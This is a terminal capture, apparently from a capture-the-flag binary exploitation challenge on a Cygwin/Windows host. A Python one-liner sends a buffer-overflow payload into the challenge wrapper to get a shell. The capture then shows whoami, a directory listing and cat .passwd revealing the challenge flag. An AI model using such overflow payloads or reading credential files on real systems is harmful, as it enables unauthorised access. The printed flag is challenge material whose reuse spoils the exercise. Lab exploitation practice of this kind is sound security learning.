 app-systeme-ch72@challenge05:~$ (python -c "print('A'*24+'\x00\x10\x40\x00')"; cat )| ./wrapper.sh
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.

C:\cygwin64\challenge\app-systeme\ch72>whoami
whoami
app-systeme-ch72-crk

C:\cygwin64\challenge\app-systeme\ch72>ls -al
ls -al
total 121
dr-xr-x---+ 1 root Users               0 Dec  3  2019 .
drwx---r-x+ 1 root None                0 Dec  2  2019 ..
-rw-r-----+ 1 root Administrators     33 Dec  3  2019 .passwd
drwx------+ 1 root Users               0 Oct  6  2019 .ssh
-rw-------+ 1 root None              233 Mar 27  2019 Makefile
-rw-r-----  1 root Users             336 Dec  2  2019 ch72.c
-rwxr-x---+ 1 root Users          105984 Dec  3  2019 ch72.exe
-rwxr-x---  1 root Users            1550 Dec  3  2019 ch72.obj
----------+ 1 root None              175 Oct  5  2019 exploit.sh
-rwxr-x---+ 1 root Users             135 Dec  3  2019 wrapper.sh

C:\cygwin64\challenge\app-systeme\ch72>cat .passwd
cat .passwd
466aa7907db65a182fe0cc97931388c7

C:\cygwin64\challenge\app-systeme\ch72>